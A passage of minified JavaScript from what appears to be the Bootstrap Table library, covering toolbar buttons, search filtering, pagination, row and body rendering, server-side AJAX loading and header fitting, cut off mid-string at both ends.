aria-label=\"Refresh\" title=\"").concat(l.formatRefresh(),"\">\n        ").concat(l.showButtonIcons?yi.sprintf(this.constants.html.icon,l.iconsPrefix,l.icons.refresh):"","\n        ").concat(l.showButtonText?l.formatRefresh():"","\n        </button>")),l.showToggle&&o.push("<button class=\"".concat(this.constants.buttonsClass,"\" type=\"button\" name=\"toggle\"\n        aria-label=\"Toggle\" title=\"").concat(l.formatToggle(),"\">\n        ").concat(l.showButtonIcons?yi.sprintf(this.constants.html.icon,l.iconsPrefix,l.icons.toggleOff):"","\n        ").concat(l.showButtonText?l.formatToggleOn():"","\n        </button>")),l.showFullscreen&&o.push("<button class=\"".concat(this.constants.buttonsClass,"\" type=\"button\" name=\"fullscreen\"\n        aria-label=\"Fullscreen\" title=\"").concat(l.formatFullscreen(),"\">\n        ").concat(l.showButtonIcons?yi.sprintf(this.constants.html.icon,l.iconsPrefix,l.icons.fullscreen):"","\n        ").concat(l.showButtonText?l.formatFullscreen():"","\n        </button>")),l.showColumns){if(o.push("<div class=\"keep-open ".concat(this.constants.classes.buttonsDropdown,"\" title=\"").concat(l.formatColumns(),"\">\n        <button class=\"").concat(this.constants.buttonsClass," dropdown-toggle\" type=\"button\" data-toggle=\"dropdown\"\n        aria-label=\"Columns\" title=\"").concat(l.formatColumns(),"\">\n        ").concat(l.showButtonIcons?yi.sprintf(this.constants.html.icon,l.iconsPrefix,l.icons.columns):"","\n        ").concat(l.showButtonText?l.formatColumns():"","\n        ").concat(this.constants.html.dropdownCaret,"\n        </button>\n        ").concat(this.constants.html.toolbarDropdown[0])),l.showColumnsToggleAll){var c=this.getVisibleColumns().length===this.columns.length;o.push(yi.sprintf(this.constants.html.toolbarDropdownItem,yi.sprintf("<input type=\"checkbox\" class=\"toggle-all\" %s> <span>%s</span>",c?"checked=\"checked\"":"",l.formatColumnsToggleAll()))),o.push(this.constants.html.toolbarDropdownSeperator)}this.columns.forEach(function(e,t){if(!(e.radio||e.checkbox)&&(!l.cardView||e.cardVisible)){var n=e.visible?" checked=\"checked\"":"";e.switchable&&(o.push(yi.sprintf(s.constants.html.toolbarDropdownItem,yi.sprintf("<input type=\"checkbox\" data-field=\"%s\" value=\"%s\"%s> <span>%s</span>",e.field,t,n,e.title))),r++)}}),o.push(this.constants.html.toolbarDropdown[1],"</div>")}if(o.push("</div>"),(this.showToolbar||2<o.length)&&this.$toolbar.append(o.join("")),l.showPaginationSwitch&&this.$toolbar.find("button[name=\"paginationSwitch\"]").off("click").on("click",function(){return s.togglePagination()}),l.showFullscreen&&this.$toolbar.find("button[name=\"fullscreen\"]").off("click").on("click",function(){return s.toggleFullscreen()}),l.showRefresh&&this.$toolbar.find("button[name=\"refresh\"]").off("click").on("click",function(){return s.refresh()}),l.showToggle&&this.$toolbar.find("button[name=\"toggle\"]").off("click").on("click",function(){s.toggleView()}),l.showColumns){e=this.$toolbar.find(".keep-open");var d=e.find("input:not(\".toggle-all\")"),p=e.find("input.toggle-all");r<=l.minimumCountColumns&&e.find("input").prop("disabled",!0),e.find("li, label").off("click").on("click",function(t){t.stopImmediatePropagation()}),d.off("click").on("click",function(e){var o=e.currentTarget,n=t(o);s._toggleColumn(n.val(),n.prop("checked"),!1),s.trigger("column-switch",n.data("field"),n.prop("checked")),p.prop("checked",d.filter(":checked").length===s.columns.length)}),p.off("click").on("click",function(e){var o=e.currentTarget;s._toggleAllColumns(t(o).prop("checked"))})}if(l.search||this.showSearchClearButton){o=[];var u=yi.sprintf(this.constants.html.searchButton,this.constants.buttonsClass,l.formatSearch(),l.showButtonIcons?yi.sprintf(this.constants.html.icon,l.iconsPrefix,l.icons.search):"",l.showButtonText?l.formatSearch():""),h=yi.sprintf(this.constants.html.searchClearButton,this.constants.buttonsClass,l.formatClearSearch(),l.showButtonIcons?yi.sprintf(this.constants.html.icon,l.iconsPrefix,l.icons.clearSearch):"",l.showButtonText?l.formatClearSearch():""),g="<input class=\"".concat(this.constants.classes.input).concat(yi.sprintf(" input-%s",l.iconSize)," search-input\" type=\"text\" placeholder=\"").concat(l.formatSearch(),"\">"),f=g;if(l.showSearchButton||l.showSearchClearButton){var m=(l.showSearchButton?u:"")+(l.showSearchClearButton?h:"");f=l.search?yi.sprintf(this.constants.html.inputGroup,g,m):m}o.push(yi.sprintf("\n        <div class=\"".concat(this.constants.classes.pull,"-").concat(l.searchAlign," search ").concat(this.constants.classes.inputGroup,"\">\n          %s\n        </div>\n      "),f)),this.$toolbar.append(o.join(""));var b=this.$toolbar.find(".search input");a=l.showSearchButton?this.$toolbar.find(".search button[name=search]"):b;var y=l.showSearchButton?"click":yi.isIEBrowser()?"mouseup":"keyup drop blur";a.off(y).on(y,function(e){l.searchOnEnterKey&&13!==e.keyCode||[37,38,39,40].includes(e.keyCode)||(clearTimeout(i),i=setTimeout(function(){s.onSearch(l.showSearchButton?{currentTarget:b}:e)},l.searchTimeOut))}),l.showSearchClearButton&&this.$toolbar.find(".search button[name=clearSearch]").click(function(){s.resetSearch()})}}},{key:"onSearch",value:function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{},o=e.currentTarget,n=e.firedByInitSearchText,a=!(1<arguments.length&&void 0!==arguments[1])||arguments[1];if(void 0!==o&&t(o).length&&a){var i=t(o).val().trim();if(this.options.trimOnSearch&&t(o).val()!==i&&t(o).val(i),this.searchText===i)return;t(o).hasClass("search-input")&&(this.searchText=i,this.options.searchText=i)}n||(this.options.pageNumber=1),this.initSearch(),n?"client"===this.options.sidePagination&&this.updatePagination():this.updatePagination(),this.trigger("search",this.searchText)}},{key:"initSearch",value:function(){var e=this;if(this.filterOptions=this.filterOptions||this.options.filterOptions,"server"!==this.options.sidePagination){if(this.options.customSearch)return void(this.data=yi.calculateObjectValue(this.options,this.options.customSearch,[this.options.data,this.searchText,this.filterColumns]));var t=this.searchText&&(this.options.escape?yi.escapeHTML(this.searchText):this.searchText).toLowerCase(),o=yi.isEmptyObject(this.filterColumns)?null:this.filterColumns;"function"==typeof this.filterOptions.filterAlgorithm?this.data=this.options.data.filter(function(t){return e.filterOptions.filterAlgorithm.apply(null,[t,o])}):"string"==typeof this.filterOptions.filterAlgorithm&&(this.data=o?this.options.data.filter(function(t){var n=e.filterOptions.filterAlgorithm;if("and"===n){for(var a in o)if(Array.isArray(o[a])&&!o[a].includes(t[a])||!Array.isArray(o[a])&&t[a]!==o[a])return!1;}else if("or"===n){var i=!1;for(var s in o)(Array.isArray(o[s])&&o[s].includes(t[s])||!Array.isArray(o[s])&&t[s]===o[s])&&(i=!0);return i}return!0}):this.options.data);var n=this.getVisibleFields();this.data=t?this.data.filter(function(o,a){for(var i=0;i<e.header.fields.length;i++)if(e.header.searchables[i]&&(!e.options.visibleSearch||-1!==n.indexOf(e.header.fields[i]))){var s=yi.isNumeric(e.header.fields[i])?parseInt(e.header.fields[i],10):e.header.fields[i],l=e.columns[e.fieldsColumnsIndex[s]],r=void 0;if("string"==typeof s){r=o;for(var c=s.split("."),d=0;d<c.length;d++)null!==r[c[d]]&&(r=r[c[d]])}else r=o[s];if(l&&l.searchFormatter&&(r=yi.calculateObjectValue(l,e.header.formatters[i],[r,o,a,l.field],r)),"string"==typeof r||"number"==typeof r)if(!e.options.strictSearch){var p=/(?:(<=|=>|=<|>=|>|<)(?:\s+)?(\d+)?|(\d+)?(\s+)?(<=|=>|=<|>=|>|<))/gm,u=p.exec(t),h=!1;if(u){var g=u[1]||"".concat(u[5],"l"),f=u[2]||u[3],m=parseInt(r,10),b=parseInt(f,10);switch(g){case">":case"<l":h=m>b;break;case"<":case">l":h=m<b;break;case"<=":case"=<":case">=l":case"=>l":h=m<=b;break;case">=":case"=>":case"<=l":case"=<l":h=m>=b;break;default:}}if(h||"".concat(r).toLowerCase().includes(t))return!0}else if("".concat(r).toLowerCase()===t)return!0}return!1}):this.data}}},{key:"initPagination",value:function(){var e=Math.round,t=this,n=this.options;if(!n.pagination)return void this.$pagination.hide();this.$pagination.show();var o,a,s,l,r,c,d,p=[],u=!1,h=this.getData({includeHiddenRows:!1}),g=n.pageList;if("server"!==n.sidePagination&&(n.totalRows=h.length),this.totalPages=0,n.totalRows){if(n.pageSize===n.formatAllRows())n.pageSize=n.totalRows,u=!0;else if(n.pageSize===n.totalRows){var f="string"==typeof n.pageList?n.pageList.replace("[","").replace("]","").replace(/ /g,"").toLowerCase().split(","):n.pageList;f.includes(n.formatAllRows().toLowerCase())&&(u=!0)}this.totalPages=~~((n.totalRows-1)/n.pageSize)+1,n.totalPages=this.totalPages}0<this.totalPages&&n.pageNumber>this.totalPages&&(n.pageNumber=this.totalPages),this.pageFrom=(n.pageNumber-1)*n.pageSize+1,this.pageTo=n.pageNumber*n.pageSize,this.pageTo>n.totalRows&&(this.pageTo=n.totalRows),this.options.pagination&&"server"!==this.options.sidePagination&&(this.options.totalNotFiltered=this.options.data.length),this.options.showExtendedPagination||(this.options.totalNotFiltered=void 0);var m=n.onlyInfoPagination?n.formatDetailPagination(n.totalRows):n.formatShowingRows(this.pageFrom,this.pageTo,n.totalRows,n.totalNotFiltered);if(p.push("<div class=\"".concat(this.constants.classes.pull,"-").concat(n.paginationDetailHAlign," pagination-detail\">\n      <span class=\"pagination-info\">\n      ").concat(m,"\n      </span>")),!n.onlyInfoPagination){p.push("<span class=\"page-list\">");var b=["<span class=\"".concat(this.constants.classes.paginationDropdown,"\">\n        <button class=\"").concat(this.constants.buttonsClass," dropdown-toggle\" type=\"button\" data-toggle=\"dropdown\">\n        <span class=\"page-size\">\n        ").concat(u?n.formatAllRows():n.pageSize,"\n        </span>\n        ").concat(this.constants.html.dropdownCaret,"\n        </button>\n        ").concat(this.constants.html.pageDropdown[0])];if("string"==typeof n.pageList){var y=n.pageList.replace("[","").replace("]","").replace(/ /g,"").split(",");g=[];var w=!0,v=!1,S=void 0;try{for(var x,k,T=y[Symbol.iterator]();!(w=(x=T.next()).done);w=!0)k=x.value,g.push(k.toLowerCase()===n.formatAllRows().toLowerCase()||["all","unlimited"].includes(k.toLowerCase())?n.formatAllRows():+k)}catch(e){v=!0,S=e}finally{try{w||null==T.return||T.return()}finally{if(v)throw S}}}g.forEach(function(e,o){if(!n.smartDisplay||0===o||g[o-1]<n.totalRows){var a;a=u?e===n.formatAllRows()?t.constants.classes.dropdownActive:"":e===n.pageSize?t.constants.classes.dropdownActive:"",b.push(yi.sprintf(t.constants.html.pageDropdownItem,a,e))}}),b.push("".concat(this.constants.html.pageDropdown[1],"</span>")),p.push(n.formatRecordsPerPage(b.join(""))),p.push("</span></div>"),p.push("<div class=\"".concat(this.constants.classes.pull,"-").concat(n.paginationHAlign," pagination\">"),yi.sprintf(this.constants.html.pagination[0],yi.sprintf(" pagination-%s",n.iconSize)),yi.sprintf(this.constants.html.paginationItem," page-pre",n.formatSRPaginationPreText(),n.paginationPreText)),this.totalPages<n.paginationSuccessivelySize?(a=1,s=this.totalPages):(a=n.pageNumber-n.paginationPagesBySide,s=a+2*n.paginationPagesBySide),n.pageNumber<n.paginationSuccessivelySize-1&&(s=n.paginationSuccessivelySize),n.paginationSuccessivelySize>this.totalPages-a&&(a=a-(n.paginationSuccessivelySize-(this.totalPages-a))+1),1>a&&(a=1),s>this.totalPages&&(s=this.totalPages);var P=e(n.paginationPagesBySide/2),O=function(e){var o=1<arguments.length&&void 0!==arguments[1]?arguments[1]:"";return yi.sprintf(t.constants.html.paginationItem,o+(e===n.pageNumber?" ".concat(t.constants.classes.paginationActive):""),n.formatSRPaginationPageText(e),e)};if(1<a){var C=n.paginationPagesBySide;for(C>=a&&(C=a-1),o=1;o<=C;o++)p.push(O(o));a-1===C+1?(o=a-1,p.push(O(o))):a-1>C&&(a-2*n.paginationPagesBySide>n.paginationPagesBySide&&n.paginationUseIntermediate?(o=e((a-P)/2+P),p.push(O(o," page-intermediate"))):p.push(yi.sprintf(this.constants.html.paginationItem," page-first-separator disabled","","...")))}for(o=a;o<=s;o++)p.push(O(o));if(this.totalPages>s){var I=this.totalPages-(n.paginationPagesBySide-1);for(s>=I&&(I=s+1),s+1===I-1?(o=s+1,p.push(O(o))):I>s+1&&(this.totalPages-s>2*n.paginationPagesBySide&&n.paginationUseIntermediate?(o=e((this.totalPages-P-s)/2+s),p.push(O(o," page-intermediate"))):p.push(yi.sprintf(this.constants.html.paginationItem," page-last-separator disabled","","..."))),o=I;o<=this.totalPages;o++)p.push(O(o))}p.push(yi.sprintf(this.constants.html.paginationItem," page-next",n.formatSRPaginationNextText(),n.paginationNextText)),p.push(this.constants.html.pagination[1],"</div>")}this.$pagination.html(p.join(""));var $=["bottom","both"].includes(n.paginationVAlign)?" ".concat(this.constants.classes.dropup):"";this.$pagination.last().find(".page-list > span").addClass($),n.onlyInfoPagination||(l=this.$pagination.find(".page-list a"),r=this.$pagination.find(".page-pre"),c=this.$pagination.find(".page-next"),d=this.$pagination.find(".page-item").not(".page-next, .page-pre, .page-last-separator, .page-first-separator"),1>=this.totalPages&&this.$pagination.find("div.pagination").hide(),n.smartDisplay&&(2>g.length||n.totalRows<=g[0])&&this.$pagination.find("span.page-list").hide(),this.$pagination[this.getData().length?"show":"hide"](),!n.paginationLoop&&(1===n.pageNumber&&r.addClass("disabled"),n.pageNumber===this.totalPages&&c.addClass("disabled")),u&&(n.pageSize=n.formatAllRows()),l.off("click").on("click",function(o){return t.onPageListChange(o)}),r.off("click").on("click",function(o){return t.onPagePre(o)}),c.off("click").on("click",function(o){return t.onPageNext(o)}),d.off("click").on("click",function(o){return t.onPageNumber(o)}))}},{key:"updatePagination",value:function(e){e&&t(e.currentTarget).hasClass("disabled")||(!this.options.maintainMetaData&&this.resetRows(),this.initPagination(),"server"===this.options.sidePagination?this.initServer():this.initBody(),this.trigger("page-change",this.options.pageNumber,this.options.pageSize))}},{key:"onPageListChange",value:function(e){e.preventDefault();var o=t(e.currentTarget);return o.parent().addClass(this.constants.classes.dropdownActive).siblings().removeClass(this.constants.classes.dropdownActive),this.options.pageSize=o.text().toUpperCase()===this.options.formatAllRows().toUpperCase()?this.options.formatAllRows():+o.text(),this.$toolbar.find(".page-size").text(this.options.pageSize),this.updatePagination(e),!1}},{key:"onPagePre",value:function(e){return e.preventDefault(),0==this.options.pageNumber-1?this.options.pageNumber=this.options.totalPages:this.options.pageNumber--,this.updatePagination(e),!1}},{key:"onPageNext",value:function(e){return e.preventDefault(),this.options.pageNumber+1>this.options.totalPages?this.options.pageNumber=1:this.options.pageNumber++,this.updatePagination(e),!1}},{key:"onPageNumber",value:function(e){if(e.preventDefault(),this.options.pageNumber!==+t(e.currentTarget).text())return this.options.pageNumber=+t(e.currentTarget).text(),this.updatePagination(e),!1}},{key:"initRow",value:function(e,t){var o=this,a=[],i={},s=[],r="",c={},d=[];if(!(-1<yi.findIndex(this.hiddenRows,e))){if(i=yi.calculateObjectValue(this.options,this.options.rowStyle,[e,t],i),i&&i.css)for(var p=0,u=Object.entries(i.css);p<u.length;p++){var h=l(u[p],2),g=h[0],f=h[1];s.push("".concat(g,": ").concat(f))}if(c=yi.calculateObjectValue(this.options,this.options.rowAttributes,[e,t],c),c)for(var m=0,b=Object.entries(c);m<b.length;m++){var y=l(b[m],2),g=y[0],f=y[1];d.push("".concat(g,"=\"").concat(yi.escapeHTML(f),"\""))}if(e._data&&!yi.isEmptyObject(e._data))for(var w=0,S=Object.entries(e._data);w<S.length;w++){var x=l(S[w],2),T=x[0],k=x[1];if("index"===T)return;r+=" data-".concat(T,"='").concat("object"===n(k)?JSON.stringify(k):k,"'")}return a.push("<tr",yi.sprintf(" %s",d.length?d.join(" "):void 0),yi.sprintf(" id=\"%s\"",Array.isArray(e)?void 0:e._id),yi.sprintf(" class=\"%s\"",i.classes||(Array.isArray(e)?void 0:e._class))," data-index=\"".concat(t,"\""),yi.sprintf(" data-uniqueid=\"%s\"",yi.getItemField(e,this.options.uniqueId,!1)),yi.sprintf(" data-has-detail-view=\"%s\"",!this.options.cardView&&this.options.detailView&&yi.calculateObjectValue(null,this.options.detailFilter,[t,e])?"true":void 0),yi.sprintf("%s",r),">"),this.options.cardView&&a.push("<td colspan=\"".concat(this.header.fields.length,"\"><div class=\"card-views\">")),!this.options.cardView&&this.options.detailView&&this.options.detailViewIcon&&(a.push("<td>"),yi.calculateObjectValue(null,this.options.detailFilter,[t,e])&&a.push("\n          <a class=\"detail-icon\" href=\"#\">\n          ".concat(yi.sprintf(this.constants.html.icon,this.options.iconsPrefix,this.options.icons.detailOpen),"\n          </a>\n        ")),a.push("</td>")),this.header.fields.forEach(function(n,i){var r="",d=yi.getItemField(e,n,o.options.escape),p="",u="",h={},g="",f=o.header.classes[i],m="",b="",y="",w="",S="",x=o.columns[i];if((!o.fromHtml||"undefined"!=typeof d||x.checkbox||x.radio)&&x.visible&&(!o.options.cardView||x.cardVisible)){if(x.escape&&(d=yi.escapeHTML(d)),s.concat([o.header.styles[i]]).length&&(m=" style=\"".concat(s.concat([o.header.styles[i]]).join("; "),"\"")),e["_".concat(n,"_id")]&&(g=yi.sprintf(" id=\"%s\"",e["_".concat(n,"_id")])),e["_".concat(n,"_class")]&&(f=yi.sprintf(" class=\"%s\"",e["_".concat(n,"_class")])),e["_".concat(n,"_rowspan")]&&(y=yi.sprintf(" rowspan=\"%s\"",e["_".concat(n,"_rowspan")])),e["_".concat(n,"_colspan")]&&(w=yi.sprintf(" colspan=\"%s\"",e["_".concat(n,"_colspan")])),e["_".concat(n,"_title")]&&(S=yi.sprintf(" title=\"%s\"",e["_".concat(n,"_title")])),h=yi.calculateObjectValue(o.header,o.header.cellStyles[i],[d,e,t,n],h),h.classes&&(f=" class=\"".concat(h.classes,"\"")),h.css){for(var T=[],P=0,O=Object.entries(h.css);P<O.length;P++){var C=l(O[P],2),I=C[0],$=C[1];T.push("".concat(I,": ").concat($))}m=" style=\"".concat(T.concat(o.header.styles[i]).join("; "),"\"")}if(p=yi.calculateObjectValue(x,o.header.formatters[i],[d,e,t,n],d),e["_".concat(n,"_data")]&&!yi.isEmptyObject(e["_".concat(n,"_data")]))for(var A=0,E=Object.entries(e["_".concat(n,"_data")]);A<E.length;A++){var R=l(E[A],2),_=R[0],k=R[1];if("index"===_)return;b+=" data-".concat(_,"=\"").concat(k,"\"")}if(x.checkbox||x.radio){u=x.checkbox?"checkbox":u,u=x.radio?"radio":u;var v=x["class"]||"",c=(!0===p||d||p&&p.checked)&&!1!==p,N=!x.checkboxEnabled||p&&p.disabled;r=[o.options.cardView?"<div class=\"card-view ".concat(v,"\">"):"<td class=\"bs-checkbox ".concat(v,"\"").concat(f).concat(m,">"),"<label>\n            <input\n            data-index=\"".concat(t,"\"\n            name=\"").concat(o.options.selectItemName,"\"\n            type=\"").concat(u,"\"\n            ").concat(yi.sprintf("value=\"%s\"",e[o.options.idField]),"\n            ").concat(yi.sprintf("checked=\"%s\"",c?"checked":void 0),"\n            ").concat(yi.sprintf("disabled=\"%s\"",N?"disabled":void 0)," />\n            <span></span>\n            </label>"),o.header.formatters[i]&&"string"==typeof p?p:"",o.options.cardView?"</div>":"</td>"].join(""),e[o.header.stateField]=!0===p||!!d||p&&p.checked}else if(p="undefined"==typeof p||null===p?o.options.undefinedText:p,o.options.cardView){var F=o.options.showHeader?"<span class=\"card-view-title\"".concat(m,">").concat(yi.getFieldTitle(o.columns,n),"</span>"):"";r="<div class=\"card-view\">".concat(F,"<span class=\"card-view-value\">").concat(p,"</span></div>"),o.options.smartDisplay&&""===p&&(r="<div class=\"card-view\"></div>")}else r="<td".concat(g).concat(f).concat(m).concat(b).concat(y).concat(w).concat(S,">").concat(p,"</td>");a.push(r)}}),this.options.cardView&&a.push("</div></td>"),a.push("</tr>"),a.join("")}}},{key:"initBody",value:function(e){var o=this,n=this.getData();this.trigger("pre-body",n),this.$body=this.$el.find(">tbody"),this.$body.length||(this.$body=t("<tbody></tbody>").appendTo(this.$el)),this.options.pagination&&"server"!==this.options.sidePagination||(this.pageFrom=1,this.pageTo=n.length);for(var a=[],s=t(document.createDocumentFragment()),l=!1,r=this.pageFrom-1;r<this.pageTo;r++){var c=n[r],d=this.initRow(c,r,n,s);l=l||!!d,d&&"string"==typeof d&&(this.options.virtualScroll?a.push(d):s.append(d))}l?this.options.virtualScroll?(this.virtualScroll&&this.virtualScroll.destroy(),this.virtualScroll=new Si({rows:a,scrollEl:this.$tableBody[0],contentEl:this.$body[0],itemHeight:this.options.virtualScrollItemHeight,callback:function(){o.fitHeader()}})):this.$body.html(s):this.$body.html("<tr class=\"no-records-found\">".concat(yi.sprintf("<td colspan=\"%s\">%s</td>",this.$header.find("th").length,this.options.formatNoMatches()),"</tr>")),e||this.scrollTo(0),this.$body.find("> tr[data-index] > td").off("click dblclick").on("click dblclick",function(n){var e=t(n.currentTarget),a=e.parent(),i=t(n.target).parents(".card-views").children(),s=t(n.target).parents(".card-view"),l=a.data("index"),r=o.data[l],c=o.options.cardView?i.index(s):e[0].cellIndex,d=o.getVisibleFields(),p=d[o.options.detailView&&o.detailViewIcon&&!o.options.cardView?c-1:c],u=o.columns[o.fieldsColumnsIndex[p]],h=yi.getItemField(r,p,o.options.escape);if(!e.find(".detail-icon").length){if(o.trigger("click"===n.type?"click-cell":"dbl-click-cell",p,h,r,e),o.trigger("click"===n.type?"click-row":"dbl-click-row",r,a,p),"click"===n.type&&o.options.clickToSelect&&u.clickToSelect&&!yi.calculateObjectValue(o.options,o.options.ignoreClickToSelectOn,[n.target])){var g=a.find(yi.sprintf("[name=\"%s\"]",o.options.selectItemName));g.length&&g[0].click()}"click"===n.type&&o.options.detailViewByClick&&o.toggleDetailView(l,o.header.detailFormatters[o.fieldsColumnsIndex[p]])}}).off("mousedown").on("mousedown",function(t){o.multipleSelectRowCtrlKey=t.ctrlKey||t.metaKey,o.multipleSelectRowShiftKey=t.shiftKey}),this.$body.find("> tr[data-index] > td > .detail-icon").off("click").on("click",function(n){return n.preventDefault(),o.toggleDetailView(t(n.currentTarget).parent().parent().data("index")),!1}),this.$selectItem=this.$body.find(yi.sprintf("[name=\"%s\"]",this.options.selectItemName)),this.$selectItem.off("click").on("click",function(n){n.stopImmediatePropagation();var e=t(n.currentTarget);o._toggleCheck(e.prop("checked"),e.data("index"))}),this.header.events.forEach(function(e,n){var a=e;if(a){"string"==typeof a&&(a=yi.calculateObjectValue(null,a));var i=o.header.fields[n],s=o.getVisibleFields().indexOf(i);if(-1!==s){o.options.detailView&&!o.options.cardView&&(s+=1);var l=function(e){if(!a.hasOwnProperty(e))return"continue";var n=a[e];o.$body.find(">tr:not(.no-records-found)").each(function(a,l){var r=t(l),c=r.find(o.options.cardView?".card-views>.card-view":">td").eq(s),d=e.indexOf(" "),p=e.substring(0,d),u=e.substring(d+1);c.find(u).off(p).on(p,function(t){var e=r.data("index"),a=o.data[e],s=a[i];n.apply(o,[t,s,a,e])})})};for(var r in a){var c=l(r)}}}}),this.updateSelected(),this.initFooter(),this.resetView(),"server"!==this.options.sidePagination&&(this.options.totalRows=n.length),this.trigger("post-body",n)}},{key:"initServer",value:function(e,o,n){var a=this,i={},s=this.header.fields.indexOf(this.options.sortName),l={searchText:this.searchText,sortName:this.options.sortName,sortOrder:this.options.sortOrder};if((this.header.sortNames[s]&&(l.sortName=this.header.sortNames[s]),this.options.pagination&&"server"===this.options.sidePagination&&(l.pageSize=this.options.pageSize===this.options.formatAllRows()?this.options.totalRows:this.options.pageSize,l.pageNumber=this.options.pageNumber),n||this.options.url||this.options.ajax)&&("limit"===this.options.queryParamsType&&(l={search:l.searchText,sort:l.sortName,order:l.sortOrder},this.options.pagination&&"server"===this.options.sidePagination&&(l.offset=this.options.pageSize===this.options.formatAllRows()?0:this.options.pageSize*(this.options.pageNumber-1),l.limit=this.options.pageSize===this.options.formatAllRows()?this.options.totalRows:this.options.pageSize,0===l.limit&&delete l.limit)),yi.isEmptyObject(this.filterColumnsPartial)||(l.filter=JSON.stringify(this.filterColumnsPartial,null)),t.extend(l,o||{}),i=yi.calculateObjectValue(this.options,this.options.queryParams,[l],i),!1!==i)){e||this.showLoading();var r=t.extend({},yi.calculateObjectValue(null,this.options.ajaxOptions),{type:this.options.method,url:n||this.options.url,data:"application/json"===this.options.contentType&&"post"===this.options.method?JSON.stringify(i):i,cache:this.options.cache,contentType:this.options.contentType,dataType:this.options.dataType,success:function(t){var o=yi.calculateObjectValue(a.options,a.options.responseHandler,[t],t);a.load(o),a.trigger("load-success",o),e||a.hideLoading()},error:function(t){var o=[];"server"===a.options.sidePagination&&(o={},o[a.options.totalField]=0,o[a.options.dataField]=[]),a.load(o),a.trigger("load-error",t.status,t),e||a.$tableLoading.hide()}});return this.options.ajax?yi.calculateObjectValue(this,this.options.ajax,[r],null):(this._xhr&&4!==this._xhr.readyState&&this._xhr.abort(),this._xhr=t.ajax(r)),i}}},{key:"initSearchText",value:function(){if(this.options.search&&(this.searchText="",""!==this.options.searchText)){var e=this.$toolbar.find(".search input");e.val(this.options.searchText),this.onSearch({currentTarget:e,firedByInitSearchText:!0})}}},{key:"getCaret",value:function(){var e=this;this.$header.find("th").each(function(o,n){t(n).find(".sortable").removeClass("desc asc").addClass(t(n).data("field")===e.options.sortName?e.options.sortOrder:"both")})}},{key:"updateSelected",value:function(){var e=this.$selectItem.filter(":enabled").length&&this.$selectItem.filter(":enabled").length===this.$selectItem.filter(":enabled").filter(":checked").length;this.$selectAll.add(this.$selectAll_).prop("checked",e),this.$selectItem.each(function(e,o){t(o).closest("tr")[t(o).prop("checked")?"addClass":"removeClass"]("selected")})}},{key:"updateRows",value:function(){var e=this;this.$selectItem.each(function(o,n){e.data[t(n).data("index")][e.header.stateField]=t(n).prop("checked")})}},{key:"resetRows",value:function(){var e=!0,t=!1,o=void 0;try{for(var n,a,i=this.data[Symbol.iterator]();!(e=(n=i.next()).done);e=!0)a=n.value,this.$selectAll.prop("checked",!1),this.$selectItem.prop("checked",!1),this.header.stateField&&(a[this.header.stateField]=!1)}catch(e){t=!0,o=e}finally{try{e||null==i.return||i.return()}finally{if(t)throw o}}this.initHiddenRows()}},{key:"trigger",value:function(o){for(var n,a="".concat(o,".bs.table"),i=arguments.length,s=Array(1<i?i-1:0),l=1;l<i;l++)s[l-1]=arguments[l];(n=this.options)[e.EVENTS[a]].apply(n,s),this.$el.trigger(t.Event(a),s),this.options.onAll(a,s),this.$el.trigger(t.Event("all.bs.table"),[a,s])}},{key:"resetHeader",value:function(){var e=this;clearTimeout(this.timeoutId_),this.timeoutId_=setTimeout(function(){return e.fitHeader()},this.$el.is(":hidden")?100:0)}},{key:"fitHeader",value:function(){var e=this;if(this.$el.is(":hidden"))return void(this.timeoutId_=setTimeout(function(){return e.fitHeader()},100));var o=this.$tableBody.get(0),n=o.scrollWidth>o.clientWidth&&o.scrollHeight>o.clientHeight+this.$header.outerHeight()?yi.getScrollBarWidth():0;this.$el.css("margin-top",-this.$header.outerHeight());var a=t(":focus");if(0<a.length){var i=a.parents("th");if(0<i.length){var s=i.attr("data-field");if(void 0!==s){var l=this.$header.find("[data-field='".concat(s,"']"));0<l.length&&l.find(":input").addClass("focus-temp")}}}this.$header_=this.$header.clone(!0,!0),this.$selectAll_=this.$header_.find("[name=\"btSelectAll\"]"),this.$tableHeader.css("margin-right",n).find("table").css("width",this.$el.outerWidth()).html("").attr("class",this.$el.attr("class")).append(this.$header_),this.$tableLoading.css("width",this.$el.outerWidth());var r=t(".focus-temp:visible:eq(0)");0<r.length&&(r.focus(),this.$header.find(".focus-temp").removeClass("focus-temp")),this.$header.find("th[data-field]").each(function(o,n){e.$header_.find(yi.sprintf("th[data-field=\"%s\"]",t(n).data("field"))).data(t(n).data())});for(var c=this.getVisibleFields(),d=this.$header_.find("th"),p=this.$body.find(">tr:not(.no-records-found,.virtual-scroll-top)").eq(0);p.length&&p.find(">td[colspan]:not([colspan=\"1\"])").length;)p=p.next();p.find("> *").each(function(o,n){var a=t(n),i=o;if(e.options.detailView&&e.options.detailViewIcon&&!e.options.cardView){if(0===o){var s=d.filter(".detail"),l=s.innerWidth()-s.find(".fht-cell").width();s.find(".fht-cell").width(a.innerWidth()-l)}i=o-1}if(-1!==i){var r=e.$header_.find(yi.sprintf("th[data-field=\"%s\"]",c[i]));1<r.length&&(r=t(d[a[0].cellIndex]));var p=r.innerWidth()-r.find(".fht-cell").width();r.find(".fht-cell").width(a.innerWidth()-p)}}),this.horizontalScroll(),this.trigger("post-header")}},{key:"initFooter",value:function(){if(this.options.showFooter&&!this.options.cardView){var e=this.getData(),t=[];!this.options.cardView&&this.options.detailView&&this.options.detailViewIcon&&t.push("<th class=\"detail\"><div class=\"th-inner\"></div><div class=\"fht-cell\"></div></th>");var o=!0,n=!1,a=void 0;try{for(var i,s=this.columns[Symbol.iterator]();!(o=(i=s.next()).done);o=!0){var r=i.value,c="",d="",p=[],u={},h=yi.sprintf(" class=\"%s\"",r["class"]);if(r.visible){if(this.options.cardView&&!r.cardVisible)return;if(c=yi.sprintf("text-align: %s; ",r.falign?r.falign:r.align),d=yi.sprintf("vertical-align: %s; ",r.valign),u=yi.calculateObjectValue(null,this.options.footerStyle,[r]),u&&u.css)for(var g=0,f=Object.entries(u.css);g<f.length;g++){var m=l(f[g],2),b=m[0],y=m[1];p.push("".concat(b,": ").concat(y))}u&&u.classes&&(h=yi.sprintf(" class=\"%s\"",r["class"]?[r["class"],u.classes].join(" "):u.classes)),t.push("<th",h,yi.sprintf(" style=\"%s\"",c+d+p.concat().join("; ")),">"),t.push("<div class=\"th-inner\">"),t.push(yi.calculateObjectValue(r,r.footerFormatter,[e],this.footerData[0]&&this.footerData[0][r.field]||"")),t.push("</div>"),t.push("<div 